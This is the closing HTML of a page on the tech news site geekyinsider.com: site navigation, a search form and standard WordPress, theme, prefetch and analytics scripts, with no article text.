    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/topics/adventures","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
